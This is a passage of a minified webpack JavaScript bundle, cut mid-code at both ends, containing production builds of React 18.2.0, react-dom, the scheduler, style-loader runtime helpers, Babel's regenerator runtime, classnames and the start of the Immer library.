n=null!=r&&r.hydratedSources||null,a=!1,i="",o=Xu;if(null!=r&&(!0===r.unstable_strictMode&&(a=!0),void 0!==r.identifierPrefix&&(i=r.identifierPrefix),void 0!==r.onRecoverableError&&(o=r.onRecoverableError)),t=Qu(t,null,e,1,null!=r?r:null,a,0,i,o),e[ma]=t.current,Vn(e),n)for(e=0;e<n.length;e++)a=(a=(r=n[e])._getVersion)(r._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[r,a]:t.mutableSourceEagerHydrationData.push(r,a);return new Zu(t)},t.render=function(e,t,r){if(!Gu(t))throw Error(s(200));return ec(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!Gu(e))throw Error(s(40));return!!e._reactRootContainer&&(du((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ma]=null}))})),!0)},t.unstable_batchedUpdates=cu,t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!Gu(r))throw Error(s(200));if(null==e||void 0===e._reactInternals)throw Error(s(38));return ec(e,t,r,!1,n)},t.version="18.2.0-next-9e3b772b8-20220608"},"./node_modules/react-dom/index.js":(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r("./node_modules/react-dom/cjs/react-dom.production.min.js")},"./node_modules/react/cjs/react.production.min.js":(e,t)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),o=Symbol.for("react.provider"),l=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_=Object.assign,y={};function g(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||m}function R(){}function h(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||m}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},R.prototype=g.prototype;var v=h.prototype=new R;v.constructor=h,_(v,g.prototype),v.isPureReactComponent=!0;var b=Array.isArray,w=Object.prototype.hasOwnProperty,P={current:null},k={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var a,s={},i=null,o=null;if(null!=t)for(a in void 0!==t.ref&&(o=t.ref),void 0!==t.key&&(i=""+t.key),t)w.call(t,a)&&!k.hasOwnProperty(a)&&(s[a]=t[a]);var l=arguments.length-2;if(1===l)s.children=n;else if(1<l){for(var u=Array(l),c=0;c<l;c++)u[c]=arguments[c+2];s.children=u}if(e&&e.defaultProps)for(a in l=e.defaultProps)void 0===s[a]&&(s[a]=l[a]);return{$$typeof:r,type:e,key:i,ref:o,props:s,_owner:P.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var S=/\/+/g;function C(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function O(e,t,a,s,i){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var l=!1;if(null===e)l=!0;else switch(o){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case r:case n:l=!0}}if(l)return i=i(l=e),e=""===s?"."+C(l,0):s,b(i)?(a="",null!=e&&(a=e.replace(S,"$&/")+"/"),O(i,t,a,"",(function(e){return e}))):null!=i&&(E(i)&&(i=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,a+(!i.key||l&&l.key===i.key?"":(""+i.key).replace(S,"$&/")+"/")+e)),t.push(i)),1;if(l=0,s=""===s?".":s+":",b(e))for(var u=0;u<e.length;u++){var c=s+C(o=e[u],u);l+=O(o,t,a,c,i)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),u=0;!(o=e.next()).done;)l+=O(o=o.value,t,a,c=s+C(o,u++),i);else if("object"===o)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function N(e,t,r){if(null==e)return e;var n=[],a=0;return O(e,n,"","",(function(e){return t.call(r,e,a++)})),n}function T(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var j={current:null},A={transition:null},z={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:A,ReactCurrentOwner:P};t.Children={map:N,forEach:function(e,t,r){N(e,(function(){t.apply(this,arguments)}),r)},count:function(e){var t=0;return N(e,(function(){t++})),t},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=a,t.Profiler=i,t.PureComponent=h,t.StrictMode=s,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=_({},e.props),s=e.key,i=e.ref,o=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,o=P.current),void 0!==t.key&&(s=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(u in t)w.call(t,u)&&!k.hasOwnProperty(u)&&(a[u]=void 0===t[u]&&void 0!==l?l[u]:t[u])}var u=arguments.length-2;if(1===u)a.children=n;else if(1<u){l=Array(u);for(var c=0;c<u;c++)l[c]=arguments[c+2];a.children=l}return{$$typeof:r,type:e.type,key:s,ref:i,props:a,_owner:o}},t.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},t.createElement=x,t.createFactory=function(e){var t=x.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=A.transition;A.transition={};try{e()}finally{A.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return j.current.useCallback(e,t)},t.useContext=function(e){return j.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return j.current.useDeferredValue(e)},t.useEffect=function(e,t){return j.current.useEffect(e,t)},t.useId=function(){return j.current.useId()},t.useImperativeHandle=function(e,t,r){return j.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return j.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return j.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return j.current.useMemo(e,t)},t.useReducer=function(e,t,r){return j.current.useReducer(e,t,r)},t.useRef=function(e){return j.current.useRef(e)},t.useState=function(e){return j.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return j.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return j.current.useTransition()},t.version="18.2.0"},"./node_modules/react/index.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/react/cjs/react.production.min.js")},"./node_modules/scheduler/cjs/scheduler.production.min.js":(e,t)=>{"use strict";function r(e,t){var r=e.length;e.push(t);e:for(;0<r;){var n=r-1>>>1,a=e[n];if(!(0<s(a,t)))break e;e[n]=t,e[r]=a,r=n}}function n(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,a=e.length,i=a>>>1;n<i;){var o=2*(n+1)-1,l=e[o],u=o+1,c=e[u];if(0>s(l,r))u<a&&0>s(c,l)?(e[n]=c,e[u]=r,n=u):(e[n]=l,e[o]=r,n=o);else{if(!(u<a&&0>s(c,r)))break e;e[n]=c,e[u]=r,n=u}}}return t}function s(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var o=Date,l=o.now();t.unstable_now=function(){return o.now()-l}}var u=[],c=[],d=1,f=null,p=3,m=!1,_=!1,y=!1,g="function"==typeof setTimeout?setTimeout:null,R="function"==typeof clearTimeout?clearTimeout:null,h="undefined"!=typeof setImmediate?setImmediate:null;function v(e){for(var t=n(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,r(u,t)}t=n(c)}}function b(e){if(y=!1,v(e),!_)if(null!==n(u))_=!0,A(w);else{var t=n(c);null!==t&&z(b,t.startTime-e)}}function w(e,r){_=!1,y&&(y=!1,R(E),E=-1),m=!0;var s=p;try{for(v(r),f=n(u);null!==f&&(!(f.expirationTime>r)||e&&!O());){var i=f.callback;if("function"==typeof i){f.callback=null,p=f.priorityLevel;var o=i(f.expirationTime<=r);r=t.unstable_now(),"function"==typeof o?f.callback=o:f===n(u)&&a(u),v(r)}else a(u);f=n(u)}if(null!==f)var l=!0;else{var d=n(c);null!==d&&z(b,d.startTime-r),l=!1}return l}finally{f=null,p=s,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var P,k=!1,x=null,E=-1,S=5,C=-1;function O(){return!(t.unstable_now()-C<S)}function N(){if(null!==x){var e=t.unstable_now();C=e;var r=!0;try{r=x(!0,e)}finally{r?P():(k=!1,x=null)}}else k=!1}if("function"==typeof h)P=function(){h(N)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,j=T.port2;T.port1.onmessage=N,P=function(){j.postMessage(null)}}else P=function(){g(N,0)};function A(e){x=e,k||(k=!0,P())}function z(e,r){E=g((function(){e(t.unstable_now())}),r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){_||m||(_=!0,A(w))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):S=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return n(u)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var r=p;p=t;try{return e()}finally{p=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=p;p=e;try{return t()}finally{p=r}},t.unstable_scheduleCallback=function(e,a,s){var i=t.unstable_now();switch("object"==typeof s&&null!==s?s="number"==typeof(s=s.delay)&&0<s?i+s:i:s=i,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:d++,callback:a,priorityLevel:e,startTime:s,expirationTime:o=s+o,sortIndex:-1},s>i?(e.sortIndex=s,r(c,e),null===n(u)&&e===n(c)&&(y?(R(E),E=-1):y=!0,z(b,s-i))):(e.sortIndex=o,r(u,e),_||m||(_=!0,A(w))),e},t.unstable_shouldYield=O,t.unstable_wrapCallback=function(e){var t=p;return function(){var r=p;p=t;try{return e.apply(this,arguments)}finally{p=r}}}},"./node_modules/scheduler/index.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/scheduler/cjs/scheduler.production.min.js")},"./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js":e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var s={},i=[],o=0;o<e.length;o++){var l=e[o],u=n.base?l[0]+n.base:l[0],c=s[u]||0,d="".concat(u," ").concat(c);s[u]=c+1;var f=r(d),p={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==f)t[f].references++,t[f].updater(p);else{var m=a(p,n);n.byIndex=o,t.splice(o,0,{identifier:d,updater:m,references:1})}i.push(d)}return i}function a(e,t){var r=t.domAPI(t);r.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,a){var s=n(e=e||[],a=a||{});return function(e){e=e||[];for(var i=0;i<s.length;i++){var o=r(s[i]);t[o].references--}for(var l=n(e,a),u=0;u<s.length;u++){var c=r(s[u]);0===t[c].references&&(t[c].updater(),t.splice(c,1))}s=l}}},"./node_modules/style-loader/dist/runtime/insertBySelector.js":e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},"./node_modules/style-loader/dist/runtime/insertStyleElement.js":e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},"./node_modules/style-loader/dist/runtime/setAttributesWithoutAttributes.js":(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},"./node_modules/style-loader/dist/runtime/styleDomAPI.js":e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var a=void 0!==r.layer;a&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,a&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var s=r.sourceMap;s&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},"./node_modules/style-loader/dist/runtime/styleTagTransform.js":e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},"./node_modules/use-sync-external-store/cjs/use-sync-external-store-with-selector.production.min.js":(e,t,r)=>{"use strict";var n=r("./node_modules/react/index.js");var a="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},s=n.useSyncExternalStore,i=n.useRef,o=n.useEffect,l=n.useMemo,u=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,c){var d=i(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;d=l((function(){function e(e){if(!o){if(o=!0,s=e,e=n(e),void 0!==c&&f.hasValue){var t=f.value;if(c(t,e))return i=t}return i=e}if(t=i,a(s,e))return t;var r=n(e);return void 0!==c&&c(t,r)?t:(s=e,i=r)}var s,i,o=!1,l=void 0===r?null:r;return[function(){return e(t())},null===l?void 0:function(){return e(l())}]}),[t,r,n,c]);var p=s(e,d[0],d[1]);return o((function(){f.hasValue=!0,f.value=p}),[p]),u(p),p}},"./node_modules/use-sync-external-store/with-selector.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/use-sync-external-store/cjs/use-sync-external-store-with-selector.production.min.js")},"data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>":e=>{"use strict";e.exports="data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>"},"./node_modules/@babel/runtime/helpers/regeneratorRuntime.js":(e,t,r)=>{var n=r("./node_modules/@babel/runtime/helpers/typeof.js").default;function a(){"use strict";e.exports=a=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var t,r={},s=Object.prototype,i=s.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},l="function"==typeof Symbol?Symbol:{},u=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,r){return e[t]=r}}function p(e,t,r,n){var a=t&&t.prototype instanceof v?t:v,s=Object.create(a.prototype),i=new A(n||[]);return o(s,"_invoke",{value:O(e,r,i)}),s}function m(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}r.wrap=p;var _="suspendedStart",y="suspendedYield",g="executing",R="completed",h={};function v(){}function b(){}function w(){}var P={};f(P,u,(function(){return this}));var k=Object.getPrototypeOf,x=k&&k(k(z([])));x&&x!==s&&i.call(x,u)&&(P=x);var E=w.prototype=v.prototype=Object.create(P);function S(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function r(a,s,o,l){var u=m(e[a],e,s);if("throw"!==u.type){var c=u.arg,d=c.value;return d&&"object"==n(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,o,l)}),(function(e){r("throw",e,o,l)})):t.resolve(d).then((function(e){c.value=e,o(c)}),(function(e){return r("throw",e,o,l)}))}l(u.arg)}var a;o(this,"_invoke",{value:function(e,n){function s(){return new t((function(t,a){r(e,n,t,a)}))}return a=a?a.then(s,s):s()}})}function O(e,r,n){var a=_;return function(s,i){if(a===g)throw new Error("Generator is already running");if(a===R){if("throw"===s)throw i;return{value:t,done:!0}}for(n.method=s,n.arg=i;;){var o=n.delegate;if(o){var l=N(o,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(a===_)throw a=R,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);a=g;var u=m(e,r,n);if("normal"===u.type){if(a=n.done?R:y,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(a=R,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,a=e.iterator[n];if(a===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var s=m(a,e.iterator,r.arg);if("throw"===s.type)return r.method="throw",r.arg=s.arg,r.delegate=null,h;var i=s.arg;return i?i.done?(r[e.resultName]=i.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,h):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,h)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function j(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function z(e){if(e||""===e){var r=e[u];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,s=function r(){for(;++a<e.length;)if(i.call(e,a))return r.value=e[a],r.done=!1,r;return r.value=t,r.done=!0,r};return s.next=s}}throw new TypeError(n(e)+" is not iterable")}return b.prototype=w,o(E,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=f(w,d,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,f(e,d,"GeneratorFunction")),e.prototype=Object.create(E),e},r.awrap=function(e){return{__await:e}},S(C.prototype),f(C.prototype,c,(function(){return this})),r.AsyncIterator=C,r.async=function(e,t,n,a,s){void 0===s&&(s=Promise);var i=new C(p(e,t,n,a),s);return r.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(E),f(E,d,"Generator"),f(E,u,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},r.values=z,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,a){return o.type="throw",o.arg=e,r.next=n,a&&(r.method="next",r.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],o=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var l=i.call(s,"catchLoc"),u=i.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var a=n;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=e,s.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),j(r),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var a=n.arg;j(r)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:z(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),h}},r}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/typeof.js":e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/regenerator/index.js":(e,t,r)=>{var n=r("./node_modules/@babel/runtime/helpers/regeneratorRuntime.js")();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},"./node_modules/classnames/index.js":(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=i(e,s(r)))}return e}function s(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return a.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=i(t,r));return t}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()}},n={};function a(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={id:e,exports:{}};return r[e](s,s.exports,a),s.exports}a.m=r,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var s=Object.create(null);a.r(s);var i={};e=e||[null,t({}),t([]),t(t)];for(var o=2&n&&r;"object"==typeof o&&!~e.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((e=>i[e]=()=>r[e]));return i.default=()=>r,a.d(s,i),s},a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.b=document.baseURI||self.location.href,a.nc=void 0,(()=>{"use strict";var e=a("./node_modules/react/index.js"),t=a("./node_modules/react-dom/index.js");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function n(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:String(t)}function s(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var i=Symbol.for("immer-nothing"),o=Symbol.for("immer-draftable"),l=Symbol.for("immer-state");function u(e,...t){throw new Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var c=Object.getPrototypeOf;function d(e){return!!e&&!!e[l]}function f(e){return!!e&&(m(e)||Array.isArray(e)||!!e[o]||!!e.constructor?.[o]||v(e)||b(e))}var p=Object.prototype.constructor.toString();function m(e){if(!e||"object"!=typeof e)return!1;const t=c(e);if(null===t)return!0;const r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===p}function _(e,t){0===y(e)?Object.entries(e).forEach((([r,n])=>{t(r,n,e)})):e.forEach(((r,n)=>t(n,r,e)))}function y(e){const t=e[l];return t?t.type_:Array.isArray(e)?1:v(e)?2:b(e)?3:0}function g(e,t){return 2===y(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function R(e,t){return 2===y(e)?e.get(t):e[t]}function h(e,t,r){const n=y(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function v(e){return e instanceof Map}function b(e){return e instanceof Set}function w(e){return e.copy_||e.base_}function P(e,t){if(v(e))return new Map(e);if(b(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);if(!t&&m(e)){if(!c(e)){const t=Object.create(null);return Object.assign(t,e)}return{...e}}const r=Object.getOwnPropertyDescriptors(e);delete r[l];let n=Reflect.ownKeys(r);for(let t=0;t<n.length;t++){const a=n[t],s=r[a];!1===s.writable&&(s.writable=!0,s.configurable=!0),(s.get||s.set)&&(r[a]={configurable:!0,writable:!0,enumerable:s.enumerable,value:e[a]})}return Object.create(c(e),r)}function k(e,t=!1){return E(e)||d(e)||!f(e)||(y(e)>1&&(e.set=e.add=e.clear=e.delete=x),Object.freeze(e),t&&_(e,((e,t)=>k(t,!0)))),e}function x(){u(2)}function E(e){return Object.isFrozen(e)}var S,C={};function O(e){const t=C[e];return t||u(0),t}function N(e,t){C[e]||(C[e]=t)}function T(){return S}function j(e,t){t&&(O("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function A(e){z(e),e.drafts_.forEach(q),e.drafts_=null}function z(e){e===S&&(S=e.parent_)}function D(e){return 